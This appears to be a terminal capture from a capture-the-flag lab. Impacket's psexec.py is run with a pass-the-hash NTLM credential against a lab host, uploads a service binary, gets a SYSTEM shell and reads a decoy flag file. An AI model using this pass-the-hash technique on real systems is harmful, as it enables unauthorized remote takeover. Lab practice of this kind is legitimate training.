 └─$ ~/tools/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 administrator@10.10.10.63
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation

[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file IPsKlQVU.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service ZWpG on 10.10.10.63.....
[*] Starting service ZWpG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>dir c:\users\administrator\desktop
 Volume in drive C has no label.
 Volume Serial Number is BE50-B1C9

 Directory of c:\users\administrator\desktop

11/08/2017  10:05 AM    <DIR>          .
11/08/2017  10:05 AM    <DIR>          ..
12/24/2017  03:51 AM                36 hm.txt
11/08/2017  10:05 AM               797 Windows 10 Update Assistant.lnk
               2 File(s)            833 bytes
               2 Dir(s)   7,499,567,104 bytes free

C:\Windows\system32>cd c:\users\administrator\desktop

c:\Users\Administrator\Desktop>type hm.txt
The flag is elsewhere.  Look deeper.
c:\Users\Administrator\Desktop>